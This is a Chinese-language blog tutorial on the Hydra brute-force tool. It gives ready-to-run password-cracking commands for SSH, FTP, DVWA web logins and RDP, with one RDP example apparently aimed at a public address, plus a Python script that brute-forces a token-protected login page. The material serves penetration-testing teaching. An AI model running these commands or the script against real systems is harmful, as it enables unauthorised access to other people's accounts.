Hydra暴力破解工具的用法

目录

Hydra

Hydra是一款非常强大的暴力破解工具,它是由著名的黑客组织THC开发的一款开源暴力破解工具。Hydra是一个验证性质的工具,主要目的是:展示安全研究人员从远程获取一个系统认证权限。

目前该工具支持以下协议的爆破:

AFP,Cisco AAA,Cisco身份验证,Cisco启用,CVS,Firebird,FTP,HTTP-FORM-GET,HTTP-FORM-POST,HTTP-GET,HTTP-HEAD,HTTP-PROXY,HTTPS-FORM- GET,HTTPS-FORM-POST,HTTPS-GET,HTTPS-HEAD,HTTP-Proxy,ICQ,IMAP,IRC,LDAP,MS-SQL,MYSQL,NCP,NNTP,Oracle Listener,Oracle SID,Oracle,PC-Anywhere, PCNFS,POP3,POSTGRES,RDP,Rexec,Rlogin,Rsh,SAP / R3,SIP,SMB,SMTP,SMTP枚举,SNMP,SOCKS5,SSH(v1和v2),Subversion,Teamspeak(TS2),Telnet,VMware-Auth ,VNC和XMPP。

对于 HTTP,POP3,IMAP和SMTP,支持几种登录机制,如普通和MD5摘要等。

由于Kali中自带Hydra,所以怎么安装就不讲了,下面直接讲如何用它。

常见参数

- -R:继续从上一次进度接着破解

- -S:大写,采用SSL链接

- -s <PORT>:小写,可通过这个参数指定非默认端口

- -l <LOGIN>:指定破解的用户,对特定用户破解

- -L <FILE>:指定用户名字典

- -p <PASS>:小写,指定密码破解,少用,一般是采用密码字典

- -P <FILE>:大写,指定密码字典

- -e <ns>:可选选项,n:空密码试探,s:使用指定用户和密码试探

- -C <FILE>:使用冒号分割格式,例如“登录名:密码”来代替 -L/-P 参数

- -M <FILE>:指定目标列表文件一行一条

- -o <FILE>:指定结果输出文件

- -f :在使用-M参数以后,找到第一对登录名或者密码的时候中止破解

- -t <TASKS>:同时运行的线程数,默认为16

- -w <TIME>:设置最大超时的时间,单位秒,默认是30s

- -v / -V:显示详细过程

- server:目标ip

- service:指定服务名,支持的服务和协议:telnet ftp pop3[-ntlm] imap[-ntlm] smb smbnt http[s]-{head|get} http-{get|post}-form http-proxy cisco cisco-enable vnc ldap2 ldap3 mssql mysql oracle-listener postgres nntp socks5 rexec rlogin pcnfs snmp rsh cvs svn icq sapr3 ssh2 smtp-auth[-ntlm] pcanywhere teamspeak sip vmauthd firebird ncp afp等等

- OPT:可选项

破解SSH

hydra -L user.txt -P passwd.txt -o ssh.txt -vV -t 5 10.96.10.252 ssh #-L指定用户字典 -P 指定密码字典 -o把成功的输出到ssh.txt文件 -vV显示详细信息

破解FTP

hydra -L user.txt -P passwd.txt -o ftp.txt -t 5 -vV 10.96.10.208 ftp #-L指定用户名列表 -P指定密码字典 -o把爆破的输出到文件 -t指定线程 -vV 显示详细信息

破解HTTP



我们拿DVWA测试破解HTTP,破解HTTP,需要分析数据包的提交格式

GET方式:

分析数据包,我们得到下面的命令

hydra -L user.txt -P passwd.txt -o http_get.txt -vV 10.96.10.208 http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect:H=Cookie: PHPSESSID=nvvrgk2f84qhnh43cm28pt42n6; security=low" -t 3

#前面那些参数就不说了,主要说一下引号里面的数据 /vulnerabilities/brute/ 代表请求目录,用:分隔参数,^USER^和^PASS^代表是攻击载荷,F=后面是代表密码错误时的关键字符串 ,H后面是cookie信息

POST方式:

分析数据包,得到下面的破解命令

hydra -L user.txt -P passwd.txt -t 3 -o http_post.txt -vV 10.96.10.183 http-post-form "/login.php:username=^USER^&password=^PASS^&Login=Login&user_token=dd6bbcc4f4672afe99f15b1d2c249ea5:S=index.php"

#前面那些参数就不说了,主要说一下引号里面的数据 /login.php 代表请求目录,用:分隔参数,^USER^和^PASS^代表是攻击载荷,S等于的是密码正确时返回应用的关键字符串但是新版的DVWA采用了token的验证方式,每次登录的token都是不一样的,所以不能用hydra来破解。目前,大多数网站登录都采用了token验证,所以,都不能使用Hydra来破解。



我们可以自己写一个python脚本来破解。

# -*- coding: utf-8 -*-

"""

Created on Sat Nov 24 20:42:01 2018

@author: 小谢

"""

import urllib

import requests

from bs4 import BeautifulSoup

##第一步,先访问 http://127.0.0.1/login.php页面,获得服务器返回的cookie和token

def get_cookie_token():

headers={'Host':'127.0.0.1',

'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0',

'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',

'Accept-Lanuage':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',

'Connection':'keep-alive',

'Upgrade-Insecure-Requests':'1'}

res=requests.get("http://127.0.0.1/login.php",headers=headers)

cookies=res.cookies

a=[(';'.join(['='.join(item)for item in cookies.items()]))] ## a为列表,存储cookie和token

html=res.text

soup=BeautifulSoup(html,"html.parser")

token=soup.form.contents[3]['value']

a.append(token)

return a

##第二步模拟登陆

def Login(a,username,password): #a是包含了cookie和token的列表

headers={'Host':'127.0.0.1',

'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0',

'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',

'Accept-Lanuage':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',

'Connection':'keep-alive',

'Content-Length':'88',

'Content-Type':'application/x-www-form-urlencoded',

'Upgrade-Insecure-Requests':'1',

'Cookie':a[0],

'Referer':'http://127.0.0.1/login.php'}

values={'username':username,

'password':password,

'Login':'Login',

'user_token':a[1]

}

data=urllib.parse.urlencode(values)

resp=requests.post("http://127.0.0.1/login.php",data=data,headers=headers)

return

#重定向到index.php

def main():

with open("user.txt",'r') as f:

users=f.readlines()

for user in users:

user=user.strip("\n") #用户名

with open("passwd.txt",'r') as file:

passwds=file.readlines()

for passwd in passwds:

passwd=passwd.strip("\n") #密码

a=get_cookie_token() ##a列表中存储了服务器返回的cookie和toke

Login(a,user,passwd)

headers={'Host':'127.0.0.1',

'User-Agent':'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0',

'Accept':'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',

'Accept-Lanuage':'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',

'Connection':'keep-alive',

'Upgrade-Insecure-Requests':'1',

'Cookie':a[0],

'Referer':'http://127.0.0.1/login.php'}

response=requests.get("http://127.0.0.1/index.php",headers=headers)

if response.headers['Content-Length']=='7524': #如果登录成功

print("用户名为:%s ,密码为:%s"%(user,passwd)) #打印出用户名和密码

break

if __name__=='__main__':

main()脚本运行截图

破解3389远程登录

hydra 202.207.236.4 rdp -L user.txt -P passwd.txt -V



Kali自带密码字典

暴力破解能成功最重要的条件还是要有一个强大的密码字典!Kali默认自带了一些字典,在 /usr/share/wordlists 目录下

dirb

big.txt #大的字典

small.txt #小的字典

catala.txt #项目配置字典

common.txt #公共字典

euskera.txt #数据目录字典

extensions_common.txt #常用文件扩展名字典

indexes.txt #首页字典

mutations_common.txt #备份扩展名

spanish.txt #方法名或库目录

others #扩展目录,默认用户名等

stress #压力测试

vulns #漏洞测试dirbuster

apache-user-enum-** #apache用户枚举

directories.jbrofuzz #目录枚举

directory-list-1.0.txt #目录列表大,中,小 big,medium,smallfern-wifi

common.txt #公共wifi账户密码metasploit

metasploit下有各种类型的字典

wfuzz

模糊测试,各种字典

相关文章:Linux下暴力破解工具Hydra详解

Hydra暴力破解工具的用法的更多相关文章

- Hydra暴力破解工具

hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [- ...

- hydra(九头蛇)多协议暴力破解工具

一.简介 hydra(九头蛇)全能暴力破解工具,是一款全能的暴力破解工具,使用方法简单 二.使用 使用hydra -h 查看基本用法 三.命令 hydra [[[-l LOGIN|-L FILE] [ ...

- 暴力破解工具hydra与Medusa

---恢复内容开始--- 暴力破解工具hydra与Medusa 内容 (一)hadry (二)Medusa (一)hydra 选项 -l LOGIN 指定破解的用户名称,对特定用户破解. -L FIL ...

- hydra暴力破解

hydra,是一个非常好用的暴力破解工具,而且名字也很cool. 下面是官网上的介绍: AFP, Cisco AAA, Cisco auth, Cisco enable, CVS, Firebird, ...

- 基于NMAP日志文件的暴力破解工具BruteSpray

基于NMAP日志文件的暴力破解工具BruteSpray 使用NMAP的-sV选项进行扫描,可以识别目标主机的端口对应的服务.用户可以针对这些服务进行认证爆破.为了方便渗透测试人员使用,Kali L ...

- EAP-MD5认证暴力破解工具eapmd5pass

EAP-MD5认证暴力破解工具eapmd5pass EAP-MD5是一种基于802.1x协议的认证机制.由于该机制存在漏洞,所以并不能保证数据安全.Kali Linux预置一个专用工具eapmd5 ...

- 服务认证暴力破解工具Crowbar

服务认证暴力破解工具Crowbar Crowbar是Kali Linux新增的一款服务认证暴力破解工具.该工具支持OpenVPN.RDP.SSH和VNC服务.该工具具备常见的暴力破解功能,如主机字 ...

- Kali中密码暴力破解工具hydra的使用

前言 hydra是著名黑客组织thc的一款开源的暴力破解密码工具,功能非常强大,kali下是默认安装的,几乎支持所有协议的在线破解.密码能否破解,在于字典是否强大.本文仅从安全角度去讲解工具的使用,请 ...

- hydra 密码破解工具详解

一.简介 hydra是著名黑客组织thc的一款开源的暴力密码破解工具,可以在线破解多种密码.官 网:http://www.thc.org/thc-hydra,可支持AFP, Cisco AAA, Ci ...

随机推荐

- pytorch(01)环境配置及安装

pytorch pytorch定位:深度学习框架 人工智能:多领域交叉科学技术 机器学习:计算机智能决策算法 深度学习:高效的机器学习算法 pytorch实现模型训练需要5个模块 数据 将数据从硬盘读 ...

- MySQL--WHERE专题

MySQL进阶----过滤条件 select * from ... where ...; 通常我们并不需要查看一个表的所有行,我们需要查看的是具备某种条件的行.前面MySQL使用的基础学习中,就使用过 ...

- 订单和产品的多对多表关系在crudapi系统零代码实现

表关系管理 在上一篇序列号管理中,产品和销售订单都是孤立的单表,本文通过crudapi中表关系(relation)管理将多个表连接起来,形成一个整体. 概要 关系类型 表与表之间的关系(relatio ...

- 2020年12月-第01阶段-前端基础-认识HTML

1. HTML 初识 HTML 指的是超文本标记语言 (Hyper Text Markup Language)是用来描述网页的一种语言. HTML 不是一种编程语言,而是一种标记语言 (markup ...

- Python开发环境从零搭建-02-代码编辑器Sublime

想要从零开始搭建一个Python的开发环境说容易也容易 说难也能难倒一片开发人员,在接下来的一系列视频中,会详细的讲解如何一步步搭建python的开发环境 本文章是搭建环境的第2篇 讲解的内容是:安装 ...

- python基础学习之文件的基础操作方法

打开文件方法 open('xx') 注意,open后括号内加的是文件名,这里默认是当前文件的相对路径,如果不在当前文件层,需要绝对路径,默认打开方法是读取,即read,默认的解码器为当前系统的解码器w ...

- Win 10 下Pipenv源码安装 odoo12

因为,本身电脑已经安装odoo8,9,10等odoo的版本,当时,没有考虑是直接是统一的环境很配置. 现在,在odoo11的环境下,需要Python 3的语言环境可以很好地支持odoo11的功能,所以 ...

- Django之缓存、信号和图片验证码、ORM性能

一. 缓存 1. 介绍 缓存通俗来说:就是把数据先保存在某个地方,下次再读取的时候不用再去原位置读取,让访问速度更快. 缓存机制图解 2.Django中提供了6种缓存方式 1. 开发调试 2. 内存 ...

- CodeForces - 1360C

C. Similar Pairs time limit per test 2 seconds memory limit per test 256 megabytes input standard in ...

- P1996_约瑟夫问题(JAVA语言)_可能是最简单的解法了!

思路:使用队列模拟. 判断是否为出圈的数.如果不是,把数加入队列尾部:如果是,输出并删除. 题目背景 约瑟夫是一个无聊的人!!! 题目描述 n个人(n<=100)围成一圈,从第一个人开始报数,数 ...